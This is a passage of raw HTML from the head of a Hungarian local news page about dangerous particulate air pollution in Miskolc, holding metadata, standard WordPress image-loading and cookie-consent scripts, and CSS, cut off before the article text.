

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/
body_size: 95735
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Veszélyessé vált a levegő minősége Miskolcon &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/" /><meta name="description" content="A heti előrejelz&eacute;s szerint &eacute;szakkeleten a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja v&aacute;rhat&oacute;an t&ouml;bb napon is meghaladhatja az eg&eacute;szs&eacute;g&uuml;gyi hat&aacute;r&eacute;rt&eacute;ket." /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Veszélyessé vált a levegő minősége Miskolcon" /><meta property="og:description" content="A heti előrejelz&eacute;s szerint &eacute;szakkeleten a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja v&aacute;rhat&oacute;an t&ouml;bb napon is meghaladhatja az eg&eacute;szs&eacute;g&uuml;gyi hat&aacute;r&eacute;rt&eacute;ket. A Nemzeti N&eacute;peg&eacute;szs&eacute;g&uuml;gyi &eacute;s Gy&oacute;gyszer&eacute;szeti K&ouml;zpont (NNGYK) ma&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Veszelyesse_valt_a_levego_minosege_Miskolcon-1.jpg" /><meta property="og:image:width" content="645" /><meta property="og:image:height" content="292" /><meta property="article:published_time" content="2023-12-18T12:32:35+00:00" /><meta property="article:modified_time" content="2023-12-19T08:28:59+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Veszélyessé vált a levegő minősége Miskolcon" /><meta name="twitter:description" content="A heti előrejelz&eacute;s szerint &eacute;szakkeleten a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja v&aacute;rhat&oacute;an t&ouml;bb napon is meghaladhatja az eg&eacute;szs&eacute;g&uuml;gyi hat&aacute;r&eacute;rt&eacute;ket. A Nemzeti N&eacute;peg&eacute;szs&eacute;g&uuml;gyi &eacute;s Gy&oacute;gyszer&eacute;szeti K&ouml;zpont (NNGYK) ma&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Veszelyesse_valt_a_levego_minosege_Miskolcon-1.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/","url":"https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/","name":"Veszélyessé vált a levegő minősége Miskolcon &#x2d; MIZU MISKOLC","description":"A heti előrejelz&eacute;s szerint &eacute;szakkeleten a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja v&aacute;rhat&oacute;an t&ouml;bb napon is meghaladhatja az eg&eacute;szs&eacute;g&uuml;gyi hat&aacute;r&eacute;rt&eacute;ket.","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/","name":"MISKOLC"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/","name":"Miskolc &#x2d; Közélet"},{"@type":"ListItem","position":5,"name":"Veszélyessé vált a levegő minősége Miskolcon"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/"},"datePublished":"2023-12-18T12:32:35+00:00","dateModified":"2023-12-19T08:28:59+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 